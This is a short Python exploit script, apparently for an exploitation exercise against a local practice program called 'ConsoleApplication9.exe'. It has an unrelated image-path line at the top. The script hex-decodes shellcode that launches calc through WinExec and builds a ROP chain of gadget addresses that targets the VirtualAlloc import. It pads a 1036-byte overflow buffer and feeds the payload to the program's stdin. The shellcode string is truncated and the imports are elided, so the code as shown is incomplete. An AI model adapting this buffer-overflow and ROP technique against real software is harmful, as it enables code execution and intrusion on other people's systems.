 # -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001f
rop= struct.pack("<L",0x40c709) #XCHG EBP-EAX
rop+= struct.pack("<L",0x40fa0e) # POP EDX-RET
rop+= struct.pack("<L",0x413000 - 4) #IAT de VirtualAlloc menos 4 se movera a EDX.
payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)